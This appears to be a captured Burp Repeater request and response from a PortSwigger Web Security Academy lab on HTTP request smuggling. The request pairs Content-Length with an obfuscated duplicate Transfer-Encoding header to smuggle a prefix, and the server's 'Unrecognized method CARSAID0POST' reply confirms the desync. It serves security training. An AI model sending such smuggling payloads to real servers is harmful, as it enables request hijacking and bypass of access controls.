 Send
Cancel
Target: https://0af3006203ee05b48126394300cc0003.web
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0af3006203ee05b48126394300cc0003.web-security-academy.net
3 Content-Length: 3
4 Transfer-Encoding: chunked
5 Transfer-Encoding: x
6
7 7
8 carsaid
9 0
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 34
6
7 "Unrecognized method CARSAID0POST"